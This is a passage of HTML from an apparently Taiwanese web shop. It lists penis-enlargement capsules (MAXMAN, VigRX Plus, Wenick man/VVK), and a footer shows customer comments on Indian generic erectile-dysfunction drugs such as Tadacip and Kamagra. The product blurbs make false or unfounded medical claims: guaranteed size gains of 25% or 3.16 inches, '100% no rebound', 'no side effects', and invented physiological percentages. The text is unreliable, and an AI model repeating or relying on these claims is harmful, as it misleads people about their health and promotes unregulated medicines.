<img width="430" height="423" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/1-1-2-430x423.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/1-1-2-430x423.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/1-1-2-430x423.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/1-1-2-150x148.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/1-1-2-305x300.jpg.webp 305w, https://jpgww.com/wp-content/uploads/2022/07/1-1-2.jpg.webp 451w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/1-1-2-430x423.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/1-1-2-150x148.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/1-1-2-305x300.jpg 305w, https://jpgww.com/wp-content/uploads/2022/07/1-1-2.jpg 451w" data-eio="j" /><noscript><img width="430" height="423" src="https://jpgww.com/wp-content/uploads/2022/07/1-1-2-430x423.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/1-1-2-430x423.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/1-1-2-150x148.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/1-1-2-305x300.jpg 305w, https://jpgww.com/wp-content/uploads/2022/07/1-1-2.jpg 451w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>				</a>
</div>
<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://jpgww.com/compare/" data-id="9233" rel="nofollow" data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
<div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bmaxman%e4%ba%8c%e4%bb%a3%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b4%94/">【美國MAXMAN二代】男性陰莖增大膠囊|美國原裝正品|純中藥精華提取1|增強男性性功能|效果顯著|天然無副作用|</a></h3>				<div class="wd-product-cats">
<a href="https://jpgww.com/product-category/big/" rel="tag">陰莖增大增粗</a>		</div>
<div class="product-rating-price">
<div class="wrapp-product-price">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width: 100%">
Rated <strong class="rating">5.00</strong> out of 5		</span>
</div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,800.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>10,800.00</bdi></span></span>
</div>
</div>
<div class="fade-in-block">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner">
<h4><span style="color: #000000;"><strong><a href="https://jpgww.com/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">美國MAXMAN二代男性陰莖增大丸</span></span></a></strong></span><strong style="color: #000000;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">原裝正品</span></span></strong><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">是從瑪卡、刺五加、黃精、西洋參等十多種高山野生純中藥植物中提取的mmc生殖器細胞活力素研製而成的陰莖增大增粗膠囊，</span></span><span style="color: #ff00ff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">能有效激活人體三大性腺：前列腺、精囊腺、睪丸體。</span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">服用後，性中樞神經細胞體積擴張，器官微血管活性達六成，海綿體分裂系數達七成。值得重視的是，生殖器細胞體積擴張，意味著男性能力提高。</span></span></strong><span style="color: #ff00ff;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">增加陰莖圍度、厚度25%以上，增大後100%不反彈，增強陰莖的硬度，使勃起更持久，解決問題，更有效延長時間！</span></span></strong></span></h4>				</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
</div>
<div class=" wd-bottom-actions">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://jpgww.com/wishlist/" data-key="20971a0ffb" data-product-id="9233" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
<div class="wd-add-btn wd-add-btn-replace">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bmaxman%e4%ba%8c%e4%bb%a3%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b4%94/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9233" data-product_sku="AP055" aria-label="Select options for &ldquo;【美國MAXMAN二代】男性陰莖增大膠囊|美國原裝正品|純中藥精華提取1|增強男性性功能|效果顯著|天然無副作用|&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bmaxman%e4%ba%8c%e4%bb%a3%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b4%94/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9233">Quick view</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="product-grid-item wd-with-labels product has-stars product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9263 status-publish first instock product_cat-big product_tag-384 product_tag-92 product_tag-93 product_tag-vigrx-plus product_tag-361 has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="4" data-id="9263">
<div class="product-wrapper">
<div class="content-product-imagin"></div>
<div class="product-element-top wd-quick-shop">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bvigrx-plus%e5%a8%81%e6%a8%82%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="product-image-link">
<div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-32-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-32-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-32-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-32-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-32-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-32.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-32-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-32-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-32-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-32.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-32-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-32-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-32-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-32-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-32.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>		</a>
<div class="hover-img">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bvigrx-plus%e5%a8%81%e6%a8%82%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">
<img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/vigrx-box-01_0-500x500-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/vigrx-box-01_0-500x500-1-430x430.png 430w, https://jpgww.com/wp-content/uploads/2022/07/vigrx-box-01_0-500x500-1-150x150.png 150w, https://jpgww.com/wp-content/uploads/2022/07/vigrx-box-01_0-500x500-1-300x300.png 300w, https://jpgww.com/wp-content/uploads/2022/07/vigrx-box-01_0-500x500-1.png 500w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
</div>
<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://jpgww.com/compare/" data-id="9263" rel="nofollow" data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
<div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bvigrx-plus%e5%a8%81%e6%a8%82%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">【美國VigRX Plus威樂】男性陰莖增大膠囊|美國原裝正品|增強男性性功能1|助勃增硬|天然成分安全無副作用|</a></h3>				<div class="wd-product-cats">
<a href="https://jpgww.com/product-category/big/" rel="tag">陰莖增大增粗</a>		</div>
<div class="product-rating-price">
<div class="wrapp-product-price">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width: 100%">
Rated <strong class="rating">5.00</strong> out of 5		</span>
</div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,300.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>5,800.00</bdi></span></span>
</div>
</div>
<div class="fade-in-block">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner">
<h4><span style="color: #000000;"><strong><a href="https://jpgww.com/">美國VigRX Plus威樂</a>原裝正品是壹種草本補充品，專為男性所設計。全天然草本植物與成分，男性只要在性行為之前服用<a href="https://jpgww.com/">美國VigRX Plus威樂</a>補充品即可，相當間單方便。由於成分易於被人體吸收，服用後您將體會到以下優點：</strong></span><span style="color: #ff00ff;"><strong>更堅挺的勃起、更大的陰莖尺寸、更強的性耐力、</strong><strong>全面改善性功能的展現！！！！</strong></span></h4>				</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
</div>
<div class=" wd-bottom-actions">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://jpgww.com/wishlist/" data-key="20971a0ffb" data-product-id="9263" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
<div class="wd-add-btn wd-add-btn-replace">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bvigrx-plus%e5%a8%81%e6%a8%82%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9263" data-product_sku="AP058" aria-label="Select options for &ldquo;【美國VigRX Plus威樂】男性陰莖增大膠囊|美國原裝正品|增強男性性功能1|助勃增硬|天然成分安全無副作用|&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bvigrx-plus%e5%a8%81%e6%a8%82%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9263">Quick view</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="product-grid-item product has-stars product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-9245 status-publish instock product_cat-big product_tag-vvk product_tag-378 product_tag-377 product_tag-341 product_tag-wenick-man product_tag-361 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="9245">
<div class="product-wrapper">
<div class="content-product-imagin"></div>
<div class="product-element-top wd-quick-shop">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bwenick-man%e3%80%91vvk%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%8f%90%e9%ab%98%e7%94%b7%e6%80%a7/" class="product-image-link">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-31-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-31-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-31-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-31-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-31-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-31.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-31-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-31-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-31-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-31.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-31-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-31-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-31-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-31-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-31.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>		</a>
<div class="hover-img">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bwenick-man%e3%80%91vvk%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%8f%90%e9%ab%98%e7%94%b7%e6%80%a7/">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/3822604_480x-430x430.jpeg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/3822604_480x-430x430.jpeg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/3822604_480x-430x430.jpeg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/3822604_480x-150x150.jpeg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/3822604_480x-300x300.jpeg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/3822604_480x.jpeg.webp 480w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/3822604_480x-430x430.jpeg 430w, https://jpgww.com/wp-content/uploads/2022/07/3822604_480x-150x150.jpeg 150w, https://jpgww.com/wp-content/uploads/2022/07/3822604_480x-300x300.jpeg 300w, https://jpgww.com/wp-content/uploads/2022/07/3822604_480x.jpeg 480w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/3822604_480x-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/3822604_480x-430x430.jpeg 430w, https://jpgww.com/wp-content/uploads/2022/07/3822604_480x-150x150.jpeg 150w, https://jpgww.com/wp-content/uploads/2022/07/3822604_480x-300x300.jpeg 300w, https://jpgww.com/wp-content/uploads/2022/07/3822604_480x.jpeg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>				</a>
</div>
<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://jpgww.com/compare/" data-id="9245" rel="nofollow" data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
<div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bwenick-man%e3%80%91vvk%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%8f%90%e9%ab%98%e7%94%b7%e6%80%a7/">【美國Wenick man】VVK陰莖增大膠囊|美國原裝正品|提高男性性功能1|增加陰莖長度寬度|效果顯著|安全無副作用|</a></h3>				<div class="wd-product-cats">
<a href="https://jpgww.com/product-category/big/" rel="tag">陰莖增大增粗</a>		</div>
<div class="product-rating-price">
<div class="wrapp-product-price">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width: 100%">
Rated <strong class="rating">5.00</strong> out of 5		</span>
</div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2,000.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>10,800.00</bdi></span></span>
</div>
</div>
<div class="fade-in-block">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner">
<h4><span style="color: #000000;"><strong><a href="https://jpgww.com/">美國Wenick man</a>(簡稱VVK)陰莖增大膠囊原裝正品可以在短時間內有效提高男性性功能、增加陰莖長度及寬度，在使用WENICK MAN膠囊4個月後，平均增加長度3.16英寸。</strong></span><span style="color: #000000;"><strong><a href="https://jpgww.com/">VVK膠囊</a>提高陰莖的長度、寬度、力量，響應能力，並循序漸進的發展陰莖尺寸及全面提高妳的性功能。</strong></span></h4>				</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
</div>
<div class=" wd-bottom-actions">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://jpgww.com/wishlist/" data-key="20971a0ffb" data-product-id="9245" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
<div class="wd-add-btn wd-add-btn-replace">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bwenick-man%e3%80%91vvk%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%8f%90%e9%ab%98%e7%94%b7%e6%80%a7/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9245" data-product_sku="AP056" aria-label="Select options for &ldquo;【美國Wenick man】VVK陰莖增大膠囊|美國原裝正品|提高男性性功能1|增加陰莖長度寬度|效果顯著|安全無副作用|&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bwenick-man%e3%80%91vvk%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%8f%90%e9%ab%98%e7%94%b7%e6%80%a7/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9245">Quick view</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<div class="wd-prefooter">
<div class="container">
</div>
</div>
<footer class="footer-container color-scheme-dark">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row">
<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
<div id="block-19" class="wd-widget widget footer-widget  widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/efa81f6be7a7839b6b95a89af8df49f273242b65d1ea0c7b4ff45a50d7d2e1c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efa81f6be7a7839b6b95a89af8df49f273242b65d1ea0c7b4ff45a50d7d2e1c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">林輝瑱</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/#comment-1151">【印度犀利士】Tadacip20|印度原裝正品|治療男性勃起功能障礙|強效助勃增硬|陽萎剋星|犀利士20mg</a>〉發佈留言<time datetime="2023-03-10T21:07:57+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>很棒的助勃效果，服用一粒把炮友幹趴下了，&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/efc8ae9f874a9ffbd078806ae43c10cc0e55bd3f6e5eb2614709b4003f7372c4?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efc8ae9f874a9ffbd078806ae43c10cc0e55bd3f6e5eb2614709b4003f7372c4?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">劉正英</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/#comment-1150">【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|</a>〉發佈留言<time datetime="2023-03-10T21:04:26+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>補腎效果很讚，身體強壯了，腰也不酸了，做&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/e46772788261fee171a23186c70e166d69a52f04af7d17060670d8c85dc0a853?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e46772788261fee171a23186c70e166d69a52f04af7d17060670d8c85dc0a853?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">高言霄</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/#comment-1149">【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效</a>〉發佈留言<time datetime="2023-03-10T20:58:44+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>效果很好讚哦，很有激情的一次性愛，謝謝</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/91a94e32608759c7ee17b8327fce0d75f842e3512abcb2c6db04044357a716c8?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91a94e32608759c7ee17b8327fce0d75f842e3512abcb2c6db04044357a716c8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">黃斌</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90kamagra-oral-jelly%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8d%b0%e5%ba%a6kamagra100mg/#comment-1148">【Kamagra Oral Jelly】原裝正品|印度kamagra果凍威而鋼100mg|治療男性勃起功能障礙|水果味威而鋼|助勃增硬|使用方便效果強|</a>〉發佈留言<time datetime="2023-03-10T20:46:23+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>非常棒的壯陽產品，水果味道使用方便，很滿&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6a9b08c464fd90d218d8623a91f9f8233c0af657bc7e7f3e66d682ef6adab2b3?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a9b08c464fd90d218d8623a91f9f8233c0af657bc7e7f3e66d682ef6adab2b3?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">施瑋倫</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90extra-super-i-cot%e3%80%91%e7%ba%a2%e9%ad%94%e8%b6%85%e7%ba%a7%e5%91%a8%e6%9c%ab%e4%b8%b8%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9/#comment-1147">【EXTRA SUPER I COT】红魔超级周末丸|原裝正品|治療男性陽萎早洩1|最新款犀利士雙效片|助勃延時</a>〉發佈留言<time datetime="2023-03-10T20:39:51+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>昨晚有用過了效果很滿意，還會繼續購買的，&hellip;</p>
</div></article></li></ol></div><div id="block-16" class="wd-widget widget footer-widget  widget_block"></div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">站內資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
